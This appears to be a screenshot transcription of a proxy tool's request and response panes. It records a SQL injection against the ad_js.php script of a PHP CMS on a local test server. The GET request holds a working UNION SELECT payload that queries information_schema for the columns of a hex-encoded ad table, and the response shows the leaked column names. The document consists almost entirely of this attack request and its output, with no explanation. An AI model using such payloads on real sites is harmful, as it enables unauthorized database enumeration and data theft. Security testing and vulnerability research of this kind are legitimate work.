 Request
Raw Params Headers Hex
GET
/ad_js.php?ad_id=0%20union%20select%200,0,0,0,0,(select%20group_concat(column_name)%20from%20information_schema.columns%20wh
ere%20table_name=0x626c75655f6164),0 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 02:32:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Content-Length: 94
Connection: close
Content-Type: text/html;charset=gb2312
<!--
document.write("ad_id,ad_name,time_set,start_time,end_time,content,exp_content");
-->
? < + > Type a search term 0 matches
561 bytes | 1,081 millis